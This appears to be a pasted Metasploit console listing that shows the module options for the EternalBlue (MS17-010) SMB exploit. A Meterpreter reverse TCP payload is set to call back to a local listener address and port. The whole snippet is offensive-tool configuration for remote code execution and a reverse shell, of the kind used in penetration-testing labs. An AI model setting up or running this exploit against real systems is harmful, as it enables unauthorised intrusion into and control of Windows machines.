 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metas
ploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affect
s Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 tar
get machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Wi
ndows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target
machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Serv
er 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.78 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >